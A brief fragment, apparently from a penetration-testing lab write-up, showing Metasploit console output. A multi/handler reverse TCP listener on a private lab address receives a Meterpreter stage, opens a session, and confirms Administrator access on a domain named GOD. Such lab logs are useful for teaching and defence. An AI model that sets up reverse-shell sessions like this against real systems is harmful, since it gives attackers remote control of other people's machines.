 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.128:4444
[*] Sending stage (200774 bytes) to 192.168.5.129
[*] Meterpreter session 1 opened (192.168.5.128:4444 → 192.168.5.129:2340) at 2023-02-
00
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >